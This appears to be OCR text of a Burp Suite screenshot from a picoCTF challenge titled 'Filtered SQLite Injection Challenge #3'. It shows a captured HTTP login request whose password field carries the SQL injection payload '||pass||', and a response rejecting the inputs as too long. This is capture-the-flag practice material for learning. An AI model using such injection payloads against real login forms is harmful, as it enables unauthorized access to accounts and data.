 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: mercury.picoctf.net:32946
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://mercury.picoctf.net:32946
10 Connection: close
11 Referer: http://mercury.picoctf.net:32946/
12 Cookie: PHPSESSID=67qga8djhoen5mneljatrhubl6
13 Upgrade-Insecure-Requests: 1
14
15 user=usernameaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&pass='||pass||'
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Filtered SQLite Injection Challenge #3
Combined input lengths too long! (> 25)
Username
Password
SIGN IN
Done